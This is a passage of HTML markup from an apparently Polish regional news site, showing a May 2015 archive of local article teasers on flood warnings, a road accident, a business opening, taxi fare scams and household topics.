				<time datetime="2025-10-27T15:02:35+01:00" itemprop="datePublished">
					Paź 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4406:górskie-szlaki-dla-rodzin-z-dziećmi-–-bezpieczne-i-malownicze-trasy&amp;catid=16&amp;Itemid=113" itemprop="url">
						Górskie szlaki dla rodzin z dziećmi – bezpieczne i malownicze trasy</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4405:weekend-w-aquaparku-i-spa-na-południu-polski-—-relaks-z-widokiem-na-góry&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/parki-wodne-w-polsce-w-gorach.jpg#joomlaImage://local-images/stories/01012025/parki-wodne-w-polsce-w-gorach.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T08:12:40+01:00" itemprop="datePublished">
					Paź 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4405:weekend-w-aquaparku-i-spa-na-południu-polski-—-relaks-z-widokiem-na-góry&amp;catid=16&amp;Itemid=113" itemprop="url">
						Weekend w aquaparku i SPA na południu Polski — relaks z widokiem na góry</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4398:weekend-w-pieninach-z-raftingiem-—-idealny-plan-aktywnego-wypadu&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/splywdunajcemkajakiemipontonem-raftingwpieninach.jpg#joomlaImage://local-images/stories/01012025/splywdunajcemkajakiemipontonem-raftingwpieninach.jpg?width=960&amp;height=424" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-02T14:10:13+02:00" itemprop="datePublished">
					Paź 02 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4398:weekend-w-pieninach-z-raftingiem-—-idealny-plan-aktywnego-wypadu&amp;catid=16&amp;Itemid=113" itemprop="url">
						Weekend w Pieninach z raftingiem — idealny plan aktywnego wypadu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4397:luksusowe-apartamenty-w-szklarskiej-porębie-—-komfort,-prywatność-i-widoki-na-karkonosze&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/kilinskiego_8_3-14.jpg#joomlaImage://local-images/stories/01012025/kilinskiego_8_3-14.jpg?width=960&amp;height=540" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-02T14:05:51+02:00" itemprop="datePublished">
					Paź 02 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4397:luksusowe-apartamenty-w-szklarskiej-porębie-—-komfort,-prywatność-i-widoki-na-karkonosze&amp;catid=16&amp;Itemid=113" itemprop="url">
						Luksusowe apartamenty w Szklarskiej Porębie — komfort, prywatność i widoki na Karkonosze</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4391:romantyczne-wyspy-na-podróż-poślubną-–-gdzie-czekają-rajskie-plaże-i-niezapomniane-chwile&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/2751c0bf-5424-47d0-9612-511974326560.jpg#joomlaImage://local-images/stories/01012025/2751c0bf-5424-47d0-9612-511974326560.jpg?width=1000&amp;height=665" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-27T16:34:27+02:00" itemprop="datePublished">
					Sie 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4391:romantyczne-wyspy-na-podróż-poślubną-–-gdzie-czekają-rajskie-plaże-i-niezapomniane-chwile&amp;catid=16&amp;Itemid=113" itemprop="url">
						Romantyczne wyspy na podróż poślubną – gdzie czekają rajskie plaże i niezapomniane chwile</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega item-more mega-align-right" data-id="150" data-level="1" data-class="item-more" data-alignsub="right" data-xicon="fa fa-th">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"><span class="fa fa-th"></span> Więcej<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="223" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=4290&amp;Itemid=223"   data-target="#">Polityka Prywatności </a>

</li>
<li itemprop='name'  data-id="272" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1475&amp;Itemid=272"   data-target="#">Patronat medialny </a>

</li>
<li itemprop='name'  data-id="599" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_users&amp;view=login&amp;Itemid=599"   data-target="#">Zaloguj </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":232,"class":"cat-bluerz"},{"id":139,"class":"cat-red"},{"id":108,"class":" cat-blue"},{"id":142,"class":" cat-green"},{"id":144,"class":" cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Jesteś tutaj: &#160;</li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row flex-equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								<div class="com-content-archive archive">

<form id="adminForm" action="/index.php?option=com_content&amp;view=archive&amp;layout=ja_teline_v:blank&amp;id=12&amp;year=2015&amp;month=5&amp;Itemid=108" method="post" class="com-content-archive__form">
    <fieldset class="com-content-archive__filters filters">
        <legend class="visually-hidden">
            Filtry        </legend>
        <div class="filter-search form-inline">
            
            <span class="me-2">
                <label class="visually-hidden" for="month">Miesiąc</label>
                <select id="month" name="month" class="form-select">
	<option value="">Miesiąc</option>
	<option value="1">Sty</option>
	<option value="2">Lut</option>
	<option value="3">Mar</option>
	<option value="4">Kwi</option>
	<option value="5" selected="selected">Maj</option>
	<option value="6">Cze</option>
	<option value="7">Lip</option>
	<option value="8">Sie</option>
	<option value="9">Wrz</option>
	<option value="10">Paź</option>
	<option value="11">Lis</option>
	<option value="12">Gru</option>
</select>
            </span>
            <span class="me-2">
                <label class="visually-hidden" for="year">Rok</label>
                <select id="year" name="year" class="form-select">
	<option value="">Rok</option>
	<option value="2010">2010</option>
	<option value="2011">2011</option>
	<option value="2012">2012</option>
	<option value="2013">2013</option>
	<option value="2014">2014</option>
	<option value="2015" selected="selected">2015</option>
	<option value="2016">2016</option>
</select>
            </span>
            <span class="me-2">
                <label class="visually-hidden" for="limit">Pokaż #</label>
                <select id="limit" name="limit" class="form-select" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0" selected="selected">Wszystkie</option>
</select>
            </span>

            <button type="submit" class="btn btn-primary" style="vertical-align: top;">Filtr</button>
            <input type="hidden" name="view" value="archive">
            <input type="hidden" name="option" value="com_content">
            <input type="hidden" name="limitstart" value="0">
        </div>
    </fieldset>
</form>
<div id="archive-items" class="com-content-archive__items">
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1385:jak-wybrać-blat-do-kuchni&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Jak wybrać blat do kuchni?                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-29T21:11:27+02:00" itemprop="datePublished">
                                Opublikowano: 29 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Wybranie blatów kuchennych, to nie takie łatwe zadanie, jakby się wydawało na pierwszy rzut oka. Służą one przede wszystkim, jako powierzchnia robocza, muszą więc spełniać zasady higieny. Z drugiej jednak strony, to także ważny element dekoracyjny w kuchni, a czasem wręcz decydujący o charakterze wnetrza.</strong></p>
<p style="text-align: justify;">Drewniane, laminowane, z kamienia, stali, a nawet ze szkła. Blaty kuchenne można wykonać praktycznie z każdego materiału. Blat, to bardzo ważny element wystroju kuchni, jednak nie można zapominać o jego cechach użytkowych.&nbsp;<strong>Powinien być trwały, łatwy w czyszczeniu, a także odporny na zarysowania i wysokie temperatury</strong>.</p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1384:stan-poziomu-wod-w-regionie&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Stan poziomu wód w regionie - stan na godz. 13                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-28T19:28:04+02:00" itemprop="datePublished">
                                Opublikowano: 28 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Wzrost poziomu wody w dolnej części strefy stanów wysokich obserwowano na Wisłoce poniżej Krajowic, Sanie poniżej Sanoka oraz Wisłoku poniżej zbiornika Besko. W wyniku dalszego spływu wód opadowych oraz lokalnie zwiększonym odpływem ze zbiorników wzrost poziomu wody w dolnej części strefy stanów wysokich spodziewany jest na Sanie poniżej zbiornika Solina. W Radomyślu spodziewane jest przekroczenie stanu ostrzegawczego.</strong></p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1382:prudential-otworzył-swój-pierwszy-oddział-na-podkarpaciu-i-zaprasza-do-współpracy-ponad-100-osób-z-rzeszowa-i-regionu&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Prudential otworzył swój pierwszy oddział na Podkarpaciu i zaprasza do współpracy ponad 100 osób z Rzeszowa i regionu                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-28T19:16:18+02:00" itemprop="datePublished">
                                Opublikowano: 28 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Prudential otworzył dzisiaj swój oddział w Rzeszowie. Jest to pierwsza tego typu placówka na terenie województwa podkarpackiego, a przedstawiciele firmy obecni na uroczystości otwarcia podkreślają, że Prudential zaoferuje możliwość współpracy w charakterze pośrednika ubezpieczeniowego ponad 100 osobom z miasta i okolic. W ciągu kilku kolejnych miesięcy firma planuje otwarcie oddziałów w kolejnych miastach, nie zdradzając jednak&nbsp;ich lokalizacji. Nie wyklucza również kolejnych otwarć na Podkarpaciu.</strong></p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1381:sytuacja-hydrologiczna-w-regionie&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Sytuacja hydrologiczna w regionie                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-27T18:45:38+02:00" itemprop="datePublished">
                                Opublikowano: 27 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>W wyniku spływu wód opadowych oraz pracy urządzeń hydrotechnicznych na rzekach w regionie obserwuje się wzrosty stanów wody. Gwałtowne wzrosty wysapiły zwłaszcza w rejonach górskich i podgórskich. Odnotowano kilka przekroczeń stanów ostrzegawczych, a punktowo alarmowych.</strong></p>
<p style="text-align: justify;">Alarm przeciwpowodziowy ogłoszono na terenie gminy Zarszyn w powiecie sanockim, a pogotowie przeciwpowodziowe we wszystkich gminach na terenie powiatu krośnieńskiego i jasielskiego.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1380:wypadek-na-ulicy-rejtana&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Wypadek na ulicy Rejtana                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-26T19:09:49+02:00" itemprop="datePublished">
                                Opublikowano: 26 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Policjanci wyjaśniają okoliczności wypadku, do którego doszło w Rzeszowie na ulicy Rejtana. Rowerzysta wjeżdżając na przejście dla pieszych, z wyznaczonym przejazdem dla rowerów, uderzył w bok hondy. Nieprzytomny rowerzysta został przewieziony do szpitala.&nbsp;</strong></p>
<p style="text-align: justify;">Do wypadku doszło po godz. 9 na ulicy Rejtana w Rzeszowie. Jak wynika ze wstępnych ustaleń interweniujących na miejscu policjantów wynika, że od ulicy Lwowskiej jechał kierujący hondą, 30-letni mieszkaniec Rzeszowa, a&nbsp;za nim, w tym samym kierunku&nbsp;75-letni kierujący renault. Samochody poruszały się prawym psem ruchu. Na wysokości uniwersytetu na przejście dla pieszych z przejazdem dla rowerów, z lewej strony wjechał rowerzysta, który uderzył w bok hondy. W tym momencie w tył hondy uderzył kierujący renault. Rowerzysta przeleciał przez samochód i uderzył o jezdnię. Kierujący rowerem nieprzytomny, z poważnymi obrażeniami został przewieziony do szpitala.</p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1378:przekroczenie_stanow_ostrzegawczych&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Wezbranie z przekroczeniem stanów ostrzegawczych - ostrzeżenie IMGW                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">IMGW</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-26T19:01:25+02:00" itemprop="datePublished">
                                Opublikowano: 26 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>W związku z prognozowanymi burzami oraz intensywnymi opadami deszczu w zlewniach: Wisłoki, Sanu, Wisłoka oraz na mniejszych bezpośrednich dopływach Wisły na terenie województwa podkarpackiego prognozowane są wzrosty poziomu wody (lokalnie gwałtowne) do dolnej części strefy stanów wysokich, z przekroczeniem stanów ostrzegawczych. Punktowo możliwe jest przekroczenie stanów alarmowych.</strong></p>
<p style="text-align: justify;">Ważność: od godz. 10:00 dnia 26.05.2015 do godz. 08:00 dnia 28.05.2015<br />Obszar: zlewnie: Wisłoki, Sanu, Wisłoka (podkarpackie)<br />Prawdopodobieństwo wystąpienia zjawiska: 85%<br />Uwagi: W sytuacji wystąpienia istotnych zmian w czasie lub przebiegu zjawiska, informacja może ulec zmianie.</p>  </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1376:grzechy_taksowkarzy&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Mniejsze i większe grzechy taksówkarzy - czyli sposoby jak oszukać pasażera                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-26T18:22:06+02:00" itemprop="datePublished">
                                Opublikowano: 26 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Zbyt duża liczba taksówek i zbyt mała liczba chętnych do podróżowania nimi przyczynia się do tego, że taksówkarze sięgają po nielegalne i nieetyczne formy zarobku. Dzięki nim próbują wyciągnąć od naiwnych klientów jak najwięcej. A z informacji jakie można znaleźć w internecie aż 78% społeczeństwa ma nieprzyjemne doświadczenia związane z podróżą taxi.</strong></p>
<p style="text-align: justify;">O zjawisku nieuczciwych kierowców mówi się dużo, jednak i tak spora część podróżujących taksówkami nie zwraca uwagi na kwotę do zapłaty - czy jest ona adekwatna do ilości przejechanych kilometrów czy też została znacznie zawyżona. A taksówkarze mają swoje sprawdzone metody jak nabić klienta w butelkę.</p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1375:podstawowe-zasady-żywienia-psów&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Podstawowe zasady żywienia psów                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-25T18:20:39+02:00" itemprop="datePublished">
                                Opublikowano: 25 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong><em>"Zastanawiałeś się kiedyś, co one o nas muszą myśleć? No popatrz tylko - wracamy ze spożywczego z niesamowitą zdobyczą: kurczakiem, wieprzowiną, połową cielaka. Muszą myśleć, że jesteśmy najlepszymi myśliwymi na świecie!"</em> - Anne Tyler</strong></p>
<p style="text-align: justify;">Słowa te, autorstwa Anne Tyler - współczesnej amerykańskiej pisarki, zdobywczyni Nagrody Pulitzera są bardzo znamienne. Psy z natury należą do zwierząt drapieżnych, które lubią mięso, nie pogardzą jednak innym pokarmem. Mają znacząco obniżone zapotrzebowanie na białko w swoim pożywieniu w stosunku do kotów. Potrafią jednak doskonale egzystować przez całe swoje życie na bardzo jednolitej diecie, w tym specjalnie dla nich przeznaczonym pożywieniu, którym jest karma dla psa. Z praktyki żywienia psów, nie tylko w hodowlach, można wywnioskować, że wolą one od czasu do czasu pewne odmiany w serwowanych im posiłkach. Tu z pomocą może przyjść bezglutenowa karma dla psa jaką jest Nero Gold, starannie przygotowywana i dostępna na bazie pięciu różnych mięs, do wyboru z: kurczaka, jagnięciny, łososia, indyka lub dziczyzny (sarniny).</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1373:profesor-czesław-kłak-ekspertem-narodowego-centrum-nauki&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Profesor Czesław Kłak ekspertem Narodowego Centrum Nauki                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-25T18:01:50+02:00" itemprop="datePublished">
                                Opublikowano: 25 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Prof. Czesław Kłak, Dyrektor Kolegium Prawa WSPiA Rzeszów ? Przemyśl został ekspertem Narodowego Centrum Nauki. Podczas prac w specjalnej komisji zajmował się oceną wniosków o finansowanie badań naukowych w ramach programu OPUS. Narodowe Centrum Nauki to państwowa agencja, która finansuje badania naukowe w Polsce.</strong></p>
<p style="text-align: justify;">Prof. Czesław Kłak podczas prac w Narodowym Centrum Nauki zajmował się recenzowaniem wniosków o sfinansowanie badań naukowych, uczestnicząc w pracach Zespołu Nauk Humanistycznych, Społecznych i o Sztuce w panelu Prawo, nauki o polityce, polityki publiczne, opiniującym projekty badawcze z tych dziedzin. Prof. Czesław Kłak jest jedynym reprezentantem uczelni niepublicznych w tym panelu oraz jedynym przedstawicielem podkarpackiego środowiska naukowego w pracach tego gremium.</p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1372:konkurs-dla-gmin-pod-patronatem-marszałka-woj-podkarpackiego&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Konkurs dla gmin pod patronatem marszałka woj. podkarpackiego                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-25T17:57:46+02:00" itemprop="datePublished">
                                Opublikowano: 25 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
